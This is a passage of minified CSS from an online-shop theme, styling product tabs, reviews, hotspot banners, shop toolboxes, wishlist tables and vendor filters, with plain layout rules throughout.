.product-media::before{width:17px;height:1px;-webkit-transform:translateX(-8px);transform:translateX(-8px)}.bought-together-products .product-wrap:not(:first-child) .product-media::after{width:1px;height:17px;-webkit-transform:translateY(-8px);transform:translateY(-8px)}.bought-together-products .product-details{padding:1.5rem .2rem 0}.bought-together-products .product-button{position:relative;margin:1.3rem 0 2.5rem 10rem}.bought-together-products .product-button::before,.bought-together-products .product-button::after{content:"";position:absolute;left:-5rem;top:70px;width:17px;height:1px;-webkit-transform:translateX(-8px);transform:translateX(-8px);background-color:#999}.bought-together-products .product-button::before{margin-top:-12px}.bought-together-products .bought-price{font-size:2.4rem}.bought-together-products .bought-count{margin-bottom:2.7rem;line-height:1.3}.bought-together-products .product-media:hover img{opacity:1}.bought-together-products .product-checkbox{position:absolute;top:0;left:0;width:100%;height:100%}.bought-together-products .product-checkbox label{position:static;padding-left:0}.bought-together-products .custom-checkbox{cursor:pointer;width:100%;height:100%;left:0;top:0}.bought-together-products .custom-checkbox+label::before{top:1.5rem;left:1.5rem;-webkit-transform:none;transform:none}.product-tabs .nav-item:not(:last-child){margin-right:4rem}.product-tabs .nav-link{padding:1.5rem 0 1.3rem;font-size:2rem;font-weight:700;color:#999;text-transform:capitalize}.product-tabs .nav-link::after{border-top:2px solid #fff0}.product-tabs .nav-tabs .nav-link:hover,.product-tabs .nav-tabs .nav-link.active{color:#333}.product-tabs .tab-pane{padding:3.5rem 0 2.7rem}.product-tabs ul{font-size:1.4rem;color:#666}.product-tabs .product-video img{min-height:20rem}#product-tab-description .sub-title{margin:.4rem 0 .4rem;font-size:1.4rem}#product-tab-description .sub-title span{margin-right:1.2rem}#product-tab-description .detail{line-height:1.6}#product-tab-description ul{font-size:1.3rem}#product-tab-description.card-body .col-md-6{margin-bottom:1.7rem}#product-tab-specification ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:0rem 0 1rem}#product-tab-specification ul label{-webkit-box-flex:0;-ms-flex:0 0 20rem;flex:0 0 20rem;max-width:20rem;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;z-index:1;color:#333}#product-tab-specification ul p{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0}#product-tab-vendor .vendor-banner img{min-height:29.5rem;width:100%}#product-tab-vendor .vendor-user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.7rem}#product-tab-vendor .vendor-logo img{border:1px solid #eee;border-radius:5px}#product-tab-vendor .vendor-name{margin:.3rem 0;font-size:1.8rem;font-weight:600;color:#333}#product-tab-vendor .vendor-name a{color:inherit}#product-tab-vendor .ratings-full{margin-right:.8rem}#product-tab-vendor .rating-reviews{font-size:1.4rem;color:#666}#product-tab-vendor .vendor-info{margin-bottom:3.1rem;font-size:1.4rem}#product-tab-vendor .vendor-info li{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.75rem 0}#product-tab-vendor .vendor-info label{display:inline-block;-webkit-box-flex:0;-ms-flex:0 0 12rem;flex:0 0 12rem;max-width:12rem;padding-right:1rem;color:#333}#product-tab-vendor .store-address{font-size:1.4rem;color:#666;opacity:1}#product-tab-vendor .store-phone a{color:#333}#product-tab-vendor .store-phone a:hover{color:#76bc21}#product-tab-vendor p{font-size:1.4rem;line-height:1.75}#product-tab-description.card-body,#product-tab-vendor.card-body,#product-tab-specification.card-body,#product-tab-reviews.card-body{padding-top:2.2rem;padding-bottom:2rem}.accordion-simple:not(.accordion-icon) .card-header a::after{font-size:1.6rem}@media (min-width:768px){#product-tab-vendor .pl-md-6{padding-left:3rem!important}}#product-tab-reviews{border-bottom-width:0}#product-tab-reviews p{font-size:1.4rem}#product-tab-reviews .avg-rating-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1rem;margin-bottom:.2rem}#product-tab-reviews .avg-mark{font-size:6em;font-weight:600;color:#76bc21;letter-spacing:-.025em;line-height:1;margin-bottom:0}#product-tab-reviews .avg-rating{margin-left:1.8rem}#product-tab-reviews .avg-rating p{font-size:1.4rem;line-height:1.4}#product-tab-reviews .avg-rating .ratings-container{margin-bottom:.3rem}#product-tab-reviews .avg-rating .ratings-full{margin-right:.8rem}#product-tab-reviews .ratings-value{margin-bottom:1.6rem;font-size:1.4rem}#product-tab-reviews .ratings-value span:first-child{margin-right:2.1rem;font-size:2.5rem}#product-tab-reviews .ratings-value .count{margin-left:.6rem;font-size:1.2rem;color:#aaa}#product-tab-reviews .ratings-list .ratings-container{margin-bottom:1.5rem}#product-tab-reviews .ratings-list .progress-bar{max-width:20rem;margin-left:1.3rem;margin-bottom:0;border-radius:.4rem}#product-tab-reviews .ratings-list .progress-bar span{border-radius:.4rem}#product-tab-reviews .ratings-list .progress-value{margin-left:2rem;min-width:4rem}#product-tab-reviews .ratings-list .progress-value mark{font-size:1.2rem;color:#666}#product-tab-reviews .title-link{font-size:1.4rem}#product-tab-reviews .review-form{padding-top:.3rem}#product-tab-reviews .review-form .form-control{min-height:4rem;margin-bottom:2rem;font-family:Poppins,sans-serif;font-size:1.3rem;border-color:#eee;color:#777}#product-tab-reviews .review-form .form-control::-webkit-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::-moz-placeholder{color:inherit}#product-tab-reviews .review-form .form-control:-ms-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::-ms-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::placeholder{color:inherit}#product-tab-reviews .review-form textarea{height:13.3rem}#product-tab-reviews .review-form .btn{background-color:#454545;border-color:#454545}#product-tab-reviews .form-group{margin:.4rem 0 4.1rem;font-size:1.4rem}#product-tab-reviews .form-group label{padding-left:2.7rem}#product-tab-reviews .form-group .custom-checkbox+label::before{top:0;-webkit-transform:none;transform:none;margin-top:.2rem}#product-tab-reviews .tab-nav-boxed .nav-item{margin:0 1rem .5rem 1rem}#product-tab-reviews .tab-nav-boxed .nav-link{font-size:1.3rem;font-weight:600;color:#333;border-width:1px;padding:.9em 1.5em;border-radius:2rem}#product-tab-reviews .tab-nav-boxed .nav-link::after{content:none}#product-tab-reviews .tab-nav-boxed .nav-link:hover,#product-tab-reviews .tab-nav-boxed .nav-link.active{color:#76bc21}#product-tab-reviews .tab-nav-boxed .tab-pane{padding:1.5rem 0 0}.vendor-product-section{margin-bottom:4.2rem}.vendor-product-section .ratings-container,.related-product-section .ratings-container{margin-bottom:.3rem}.product-single .product-countdown-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin:-.7rem 0 1.3rem;font-size:1.5rem}.product-single .product-countdown-container .countdown-amount{font-weight:700;color:#76bc21}.description-section .title.title-link::before,.review-section .title.title-link::before{height:.2rem}aside .service-list{padding:0 2rem;border:1px solid #eee}aside .service-list>*{padding:1.6rem 0}aside .service-list>*:not(:last-child){border-bottom:1px solid #eee}aside .service-list .icon-box svg{width:3rem;height:3rem}aside .service-list .icon-box-title{font-size:1.3rem;line-height:1.3;letter-spacing:0}aside .service-list p{font-size:1.2rem;line-height:1.2}aside .sp-sidebar-banner .banner-content{top:9%;left:6.5%}aside .sp-sidebar-banner .banner-title,aside .sp-sidebar-banner .banner-subtitle{font-size:1.8rem;font-weight:700;letter-spacing:-.01em;margin-bottom:.5rem}aside .sp-sidebar-banner span{font-size:2.4rem;margin-right:.5rem}@media (min-width:992px){.sticky-both-content .product-details-1{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.hotspot-banner{overflow:visible}.hotspot-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;width:3em;height:3em;border-radius:50%;background-color:#fff;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.hotspot-product .product{position:absolute;opacity:0;width:20em;padding:1rem;visibility:hidden;background:#fff;-webkit-box-shadow:0 0 30px rgb(0 0 0 / .06);box-shadow:0 0 30px rgb(0 0 0 / .06);border-radius:.5rem;overflow:hidden;-webkit-transition:opacity 0.3s,visibility 0.3s,z-index 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,z-index 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,z-index 0.3s;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,z-index 0.3s,-webkit-transform 0.3s;z-index:-1}.hotspot-product .product .product-action-vertical{opacity:1;visibility:visible}.hotspot-product:hover{background-color:#333}.hotspot-product:hover .btn-hotspot{color:#fff}.hotspot-product:hover .product{opacity:1;visibility:visible;z-index:1}.hotspot-product.hotspot-product-1{left:22.6%;top:10.9%}.hotspot-product.hotspot-product-2{left:23.8%;top:82%}.hotspot-product.hotspot-product-3{left:71.1%;top:36.1%}.hotspot-right .product{left:100%;top:-6rem}.hotspot-right:hover .product{-webkit-transform:translateX(1rem);transform:translateX(1rem)}.hotspot-top .product{bottom:100%;left:-40px}.hotspot-top:hover .product{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.hotspot-left .product{right:100%;top:-60px}.hotspot-left:hover .product{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.btn-hotspot{font-size:1.2em;line-height:1;color:#333;-webkit-transition:color 0.3s;transition:color 0.3s}.pswp img{border-radius:.3rem}@media (min-width:768px){body.addtocart-fixed .footer{padding-bottom:12.5rem}}@media (max-width:767px){.hotspot-banner{font-size:.8rem}}@media (max-width:575px){.bought-together-products .product-wrap{-webkit-box-flex:0;-ms-flex:0 0 12rem;flex:0 0 12rem;max-width:12rem}.bought-together-products .product-button{margin:-1rem 0 3rem 3rem}.bought-together-products .product-button::before,.bought-together-products .product-button::after{left:-1.5rem}}@media (max-width:479px){.hotspot-banner{font-size:.6rem}}@media (max-width:375px){#product-tab-specification ul li::before{width:calc(44% - 1rem)}#product-tab-specification ul label{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%}}.shop-default-banner{padding:7.4em 8.7em 7.6em}.shop-default-banner .banner-subtitle{margin-bottom:.2rem;font-size:2.8em}.shop-default-banner .banner-title{margin-bottom:1.9rem;font-size:4em}.shop-default-banner .btn{padding:1.25em 1.98em;font-size:1.4em}.shop-default-banner .btn i{font-size:1.7rem}.shop-boxed-banner{padding-left:4.8em;padding-right:4.8em}.shop-boxed-banner .banner-subtitle{letter-spacing:-.02em}.shop-default-brands{padding:.5rem 0}.shop-default-category{border-bottom:1px solid #eee;padding-bottom:3.5rem}.shop-default-category .category-name{text-transform:capitalize;font-size:1.4rem;font-weight:700;letter-spacing:0}.shop-default-category .category-media{border:none;-webkit-transition:-webkit-box-shadow 0.3s,-webkit-transform 0.3s;transition:-webkit-box-shadow 0.3s,-webkit-transform 0.3s;transition:box-shadow 0.3s,transform 0.3s;transition:box-shadow 0.3s,transform 0.3s,-webkit-box-shadow 0.3s,-webkit-transform 0.3s}.shop-default-category .category-ellipse:hover .category-media{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .2);box-shadow:0 5px 20px rgb(0 0 0 / .2);-webkit-transform:scale(1.1);transform:scale(1.1)}.shop-default-category .category-ellipse:hover .category-name{color:#76bc21}.product-lists .product-list{border-top:1px solid #eee}.product-lists .product-list .product-short-desc{margin-bottom:1.5rem}.product-lists .product-wrap:last-child .product-list{margin-bottom:0}.toolbox,.toolbox-right,.toolbox-left,.toolbox-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.toolbox label,.toolbox-right label,.toolbox-left label,.toolbox-item label{font-weight:600;margin-right:1rem;line-height:1.5}.toolbox-right{margin-left:auto}.toolbox{padding-bottom:1rem}.toolbox.toolbox-pagination{padding:2.5rem 0;border-top:1px solid #f4f4f4}.toolbox>:not(.toolbox-pagination)*:not(:last-child),.toolbox-left>:not(.toolbox-pagination)*:not(:last-child),.toolbox-right>:not(.toolbox-pagination)*:not(:last-child){margin-right:1rem}.toolbox .showing-info{font-size:1.3rem;color:#aaa}.toolbox .showing-info span{margin:0 .9rem;color:#333}.toolbox .select-box{color:#333}.toolbox .select-box::before{font-size:1.1rem;right:1rem;margin-top:.1rem}.toolbox select{max-width:none;width:15.4rem;padding:.75em 2.7rem .75em 1.4rem;border-radius:.3rem;cursor:pointer;border:1px solid #d7d7d7}.toolbox .toolbox-show select{padding-left:1.3rem;padding-right:2.8rem;width:9.4rem}.toolbox .item-found{color:#a9a9a9;font-size:1.4rem;letter-spacing:0}.toolbox .item-found span{color:#333;margin-right:.4rem}.toolbox .left-sidebar-toggle,.toolbox .right-sidebar-toggle{padding:.78em 1.05em;font-size:1.3rem}.toolbox .left-sidebar-toggle i,.toolbox .right-sidebar-toggle i{margin-right:.7rem;margin-left:.3rem;font-size:1.4rem}.toolbox .left-sidebar-toggle{margin:0 2rem 1rem 0}.toolbox .right-sidebar-toggle{margin-left:2rem}.toolbox-item{margin-bottom:1rem}.sticky-toolbox.fixed{background:#fff;padding:1rem 2rem 0!important}.selected-items{display:none}.toolbox+.selected-items{font-size:1.2rem}.selected-items>*{display:inline-block;margin:0 .8rem .5rem 0}.selected-items .filter-clean{margin-left:1.2rem}.selected-item{line-height:1;letter-spacing:0;background-color:#f5f5f5;color:#666;padding:8px 1rem}.selected-item i{margin-left:1.1rem;vertical-align:middle}.toolbox-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:1.9rem}.btn-layout{line-height:1;color:#dadada;-webkit-transition:color 0.4s;transition:color 0.4s}.btn-layout+.btn-layout{margin-left:1rem}.btn-layout i{font-size:1.9rem;color:inherit}.btn-layout.active,.btn-layout:hover{color:#333}@media (max-width:991px){.shop-content .main-content{width:100%}.toolbox .sidebar-fixed{margin-right:0}.toolbox .sidebar-content{display:block}}@media (max-width:767px){.shop-default-banner{padding:5em;font-size:.9rem}}@media (max-width:575px){.shop-default-banner{padding:4rem 3rem;font-size:.8rem}.toolbox-left label,.toolbox-right .toolbox-layout{display:none}.toolbox-right .toolbox-item.toolbox-show{margin-right:0}.toolbox-pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-lists .product-list{border-top:0}.toolbox .left-sidebar-toggle{padding:.79em .83em}.toolbox .left-sidebar-toggle i{margin:0}.toolbox .left-sidebar-toggle span{display:none}}@media (max-width:479px){.shop-default-banner{font-size:.7rem}.sticky-toolbox.fixed{padding-right:1.5rem!important;padding-left:1.5rem!important}.toolbox .left-sidebar-toggle{margin-right:1rem}.toolbox select{max-width:13.6rem}}.wishlist-page .wishlist-title{margin-bottom:2.4rem;line-height:1.6;letter-spacing:-.015em}.wishlist-page .social-links{margin-bottom:2.8rem;padding:2.2rem 0}.wishlist-page .social-links label{font-size:2rem;font-weight:700;text-transform:uppercase;color:#333;margin-right:1.6rem;letter-spacing:-.01em}.wishlist-page .social-icon{margin-right:.8rem}.shop-table{text-align:start}.shop-table tbody{border-bottom:1px solid #eee}.shop-table td{padding:2rem 0 2rem 0;border-top:1px solid #eee;font-size:1.4rem}.shop-table tbody td:not(:first-child),.shop-table thead th:not(:first-child){padding-left:1rem}.shop-table .product-thumbnail{width:11rem;padding-right:1rem}.shop-table .product-name{white-space:normal;word-break:break-word}.shop-table .product-thumbnail a{position:relative}.shop-table th{padding:1.7rem 0 1.3rem;font-size:1.6rem;font-weight:600;color:#333;text-transform:capitalize;line-height:1.6;letter-spacing:0}.shop-table img{display:block;max-width:100px}.shop-table .product-thumbnail>div{display:block;max-width:10rem;width:100%}.shop-table .btn-close{position:absolute;padding:0;background:#fff;border:2px solid #fff;width:20px;height:20px;border-radius:50%;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);top:-14px;right:-8px}.shop-table .btn-close i{color:#333;font-size:12px;font-weight:600;margin-left:0}.shop-table .btn-close:hover{background-color:#fff}.shop-table .btn-close:hover i{color:#76bc21}.wishlist-table .new-price{color:#333}.wishlist-table .wishlist-in-stock{color:#76bc21}.wishlist-table .wishlist-out-stock{color:#f93}.wishlist-table .btn-sm{padding:.77em 2.07em}.wishlist-table .btn-quickview{padding-top:.85em;padding-bottom:.85em;border:1px solid #ccc;color:#333}.wishlist-table .btn-quickview:hover{background-color:#e1e1e1;border-color:#e1e1e1}.wishlist-table .product-price{width:15.17%}.wishlist-table .product-stock-status{width:19.84%}.wishlist-table .wishlist-action{width:24.19%}@media (max-width:767px){.shop-table:not(.account-orders-table){text-align:center}.shop-table:not(.account-orders-table) thead{display:none}.shop-table:not(.account-orders-table) tbody{border:1px solid #eee}.shop-table:not(.account-orders-table) tbody,.shop-table:not(.account-orders-table) tr,.shop-table:not(.account-orders-table) td{display:block}.shop-table:not(.account-orders-table) tr{position:relative;padding:4.2rem 2rem 4rem}.shop-table:not(.account-orders-table) tr+tr{border-top:1px solid #eee}.shop-table:not(.account-orders-table) td{padding:0;border:none}.shop-table:not(.account-orders-table) td.product-thumbnail,.shop-table:not(.account-orders-table) .product-quantity{margin-bottom:1rem;width:auto}.shop-table:not(.account-orders-table) td.product-thumbnail{padding-right:0}.shop-table:not(.account-orders-table) .product-name,.shop-table:not(.account-orders-table) .product-price,.shop-table:not(.account-orders-table) .product-stock-status{margin-bottom:1rem}.shop-table:not(.account-orders-table) .product-thumbnail>div,.shop-table:not(.account-orders-table) td{margin-left:auto;margin-right:auto}.shop-table:not(.account-orders-table) .product-thumbnail>div{max-width:30rem}.shop-table:not(.account-orders-table) .product-thumbnail>div img{max-width:100%}.shop-table:not(.account-orders-table) .product-stock-status,.shop-table:not(.account-orders-table) .wishlist-action{width:auto}.shop-table:not(.account-orders-table) tbody td:not(:first-child),.shop-table:not(.account-orders-table) thead th:not(:first-child){padding-left:0}}.vendor-toolbox .toolbox-sort select{width:15.2rem;padding:.61em 2.5rem .61em 1.5rem;font-size:1.4rem;border-color:#edecec}.vendor-toolbox .select-box::before{right:1rem;margin-top:-.1rem}.vendor-map-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f5f5f5;padding:2rem 2rem 1rem}.vendor-map-filter .form-control{margin-right:1rem;background:#fff;border:none;min-height:4.4rem;padding-left:1.5rem;padding-right:1.5rem}.vendor-map-filter input{width:58.9rem}.vendor-map-filter .select-box::before{z-index:2;font-size:1.2rem;right:2.3rem}.vendor-map-filter select{min-width:22rem;font-size:1.4rem;color:#333;